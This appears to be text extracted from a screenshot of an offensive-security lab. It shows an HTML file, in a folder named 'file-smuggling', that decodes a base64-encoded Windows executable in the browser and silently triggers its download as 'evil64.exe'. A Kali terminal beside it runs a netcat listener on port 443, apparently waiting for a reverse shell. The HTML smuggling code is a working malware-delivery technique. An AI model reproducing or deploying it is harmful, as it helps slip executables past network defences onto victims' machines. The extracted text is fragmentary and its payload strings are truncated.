 File Machine View Input Devices Help
index.html - experiments - Visual Studio Code [Administrator]
File Edit Selection View Go Debug Tasks Help
Untitled-1 Untitled-2 SharpPick.cs index.html Untitled-5 evil.txt test.ps1 Untitled-4 Untitled-3
6
1 <html>
2 <script>
3
4 function base64ToArrayBuffer(base64) {
5 var binary_string = window.atob(base64);
6 var len = binary_string.length;
7
8 var bytes = new Uint8Array( len );
9 for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
10 return bytes.buffer;
11 }
12
13 //var file = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAyAAAAA4fug4AtAnNIbgBTM0hVGhp
14 var file = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6AAAAA4fug4AtAnNIbgBTM0hVGhpcy
15 var data = base64ToArrayBuffer(file);
16 var blob = new Blob([data], {type: 'octet/stream'});
17 var fileName = 'evil64.exe';
18
19 if (window.navigator.msSaveOrOpenBlob) {
20 window.navigator.msSaveOrOpenBlob(blob,fileName);
21 } else {
22 var a = document.createElement('a');
23 console.log(a);
24 document.body.appendChild(a);
25 a.style = 'display: none';
26 var url = window.URL.createObjectURL(blob);
27 a.href = url;
28 a.download = fileName;
29 a.click();
30 window.URL.revokeObjectURL(url);
31 }
32
33 </script>
34 </html>
35
36
C:\experiments\file-smuggling\index.html - Internet Explorer
C:\experiments\file-smuggli C:\experiments\file-smugglin...
Kali2018 (Snapshot 4) [Running] - Oracle VM VirtualBox
/bin/bash 85x15
root@~# nc -lvvp 443
1
0 0 Ln 36, Col 1 Spaces: 4 UTF-8 CRLF HTML 5
Start 12:31 PM
Right Ctrl